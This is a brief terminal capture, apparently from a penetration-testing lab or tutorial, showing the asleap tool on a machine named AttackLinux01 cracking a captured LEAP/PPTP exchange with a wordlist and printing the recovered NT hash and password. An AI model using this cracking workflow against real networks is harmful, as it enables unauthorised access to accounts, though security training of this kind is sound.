 root@AttackLinux01: ~
45:47:44:ab:77:37:6d:f1:ef:91:4c -W ./words.list
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "./words.list".
hash bytes: f61b
NT hash: 217e50203a5aba59cefa863c724bf61b
password: P@ssw0rd!
[*] Done! =)
root@AttackLinux01:~#